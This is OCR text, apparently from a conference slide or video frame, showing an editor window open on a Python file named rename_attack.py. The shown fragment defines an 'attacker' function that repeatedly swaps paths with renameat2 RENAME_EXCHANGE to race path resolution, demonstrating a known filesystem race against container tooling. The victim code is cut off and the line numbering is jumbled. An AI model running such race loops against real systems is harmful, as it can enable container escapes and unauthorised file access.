 8 import sys
7 import ctypes
6 import tempfile
5 import multiprocessing
4
3 import insecure_join
2 import pathrs
1
27 libc = ctypes.CDLL(None)
1
2 AT_FDCWD = -100
3 RENAME_EXCHANGE = (1 << 1)
4
5 def attacker(base):
6 left = ctypes.create_string_buffer(os.path.join(base, "a/c").encode("utf8"))
7 right = ctypes.create_string_buffer(os.path.join(base, "b").encode("utf8"))
8 while True:
9 libc.renameat2(AT_FDCWD, left, AT_FDCWD, right, RENAME_EXCHANGE)
10
11 def victim(base):
NORMAL master rename_attack.py python utf-8[unix] 32% ☰ 27/83 LN : 1
[yavin] |1:nvim* 2:zsh- | 16:08:11 26-Jul-2019 [ up 2:51]
CONTAINER
CAMP
CONTAINER
CAMP